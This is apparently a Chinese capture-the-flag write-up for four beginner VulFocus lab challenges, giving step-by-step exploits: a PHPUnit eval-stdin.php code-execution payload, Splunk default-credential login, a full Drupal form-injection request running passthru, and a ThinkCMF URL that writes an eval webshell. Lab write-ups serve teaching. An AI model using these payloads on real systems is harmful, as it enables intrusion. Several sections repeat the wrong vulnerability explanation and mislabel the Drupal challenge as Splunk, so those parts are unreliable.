漏洞指北-VulFocus靶场02-初级

- 初级005 🌸phpunit 远程代码执行 (CVE-2017-9841)🌸

- step1:进入漏洞页

- step2: burpsuite 抓包,等待请求页,获得flag

- 初级006 🌸splunk 信息泄露 (CVE-2018-11409)🌸

- step1:admin changeme 登录,然后进入页面,取消





- step2 -设置 -> 添加数据 -> 监视 -> 文件和目录 -> 浏览文件->tmp目录找到flag

- 初级007 🌸splunk 信息泄露 (CVE-2018-11409)🌸



- step1 进入注册页面进行注册



- step2:burp suite抓 POST请求包

- 初级008 🌸thinkcmf 文件包含 x1.6.0-x2.2.3🌸

- step1 进入页面 写入一句话木马



- step2 中国蚂蚁剑连接webshell

初级005 🌸phpunit 远程代码执行 (CVE-2017-9841)🌸

原因:

PHPUnit 是 PHP 程式语言中最常见的单元测试 (unit testing) 框架。 通常phpunit使用composer非常流行的PHP依赖管理器进行部署,将会在当前目录创建一个vendor文件夹.phpunit生产环境中仍然安装了它,如果该编写器模块存在于Web可访问目录,则存在远程代码执行漏洞。

解决方案:

step1:进入漏洞页

http://10.11.12.28:8621/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php



step2: burpsuite 抓包,等待请求页,获得flag

修改get请求为post,并加上<?php system('ls /tmp');?>

初级006 🌸splunk 信息泄露 (CVE-2018-11409)🌸

原因:

PHPUnit 是 PHP 程式语言中最常见的单元测试 (unit testing) 框架。 通常phpunit使用composer非常流行的PHP依赖管理器进行部署,将会在当前目录创建一个vendor文件夹.phpunit生产环境中仍然安装了它,如果该编写器模块存在于Web可访问目录,则存在远程代码执行漏洞。

解决方案:

step1:admin changeme 登录,然后进入页面,取消

step2 -设置 -> 添加数据 -> 监视 -> 文件和目录 -> 浏览文件->tmp目录找到flag

初级007 🌸splunk 信息泄露 (CVE-2018-11409)🌸

原因:

PHPUnit 是 PHP 程式语言中最常见的单元测试 (unit testing) 框架。 通常phpunit使用composer非常流行的PHP依赖管理器进行部署,将会在当前目录创建一个vendor文件夹.phpunit生产环境中仍然安装了它,如果该编写器模块存在于Web可访问目录,则存在远程代码执行漏洞。

解决方案:

step1 进入注册页面进行注册

step2:burp suite抓 POST请求包

一个非常憨逼的事情,就是不知道flag在哪,然后突发奇想,既然把指令都能执行命令,如果直接ls /tmp,然后数据就拿到手了。这地方卡了我很久,看了很多教程感觉都不一样。

POST /user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax HTTP/1.1

Host: 10.11.12.28

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://192.168.18.7:8088/user/register

X-Requested-With: XMLHttpRequest

Content-Type: multipart/form-data; boundary=---------------------------99533888113153068481322586663

Content-Length: 742

Connection: closeform_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=passthru&mail[#type]=markup&mail[#markup]=ls /tmp-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="mail[#post_render][]"passthru

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="mail[#type]"markup

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="mail[#markup]"ls /tmp

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="form_id"user_register_form

-----------------------------99533888113153068481322586663

Content-Disposition: form-data; name="_drupal_ajax" flag-{bmhe1d4ed70-7c7d-428a-8fb7-cf4145dc6805}初级008 🌸thinkcmf 文件包含 x1.6.0-x2.2.3🌸

原因:

ThinkCMF是一款基于PHP+MYSQL开发的中文内容管理框架。 攻击者可利用此漏洞构造恶意的url,向服务器写入任意内容的文件,达到远程代码执行的目的。

解决方案:

step1 进入页面 写入一句话木马

http://10.11.12.28:17809/?a=fetch&templateFile=public/index&prefix=%27%27&content=%3Cphp%3Efile_put_contents(%27shell.php%27,%27%3C?php%20@eval($_POST[111]);%20?%3E%27)%3C/php%3E

step2 中国蚂蚁剑连接webshell

分析)

)

![[ MySQL ] — 复合查询和内外连接的使用](http://pic.xiahunao.cn/[ MySQL ] — 复合查询和内外连接的使用)

![解决运行在微信小程序中报[ app.json 文件内容错误] app.json: app.json 未找到(env: Windows,mp,1.05.2204](http://pic.xiahunao.cn/解决运行在微信小程序中报[ app.json 文件内容错误] app.json: app.json 未找到(env: Windows,mp,1.05.2204)

_django多条件筛选搜索)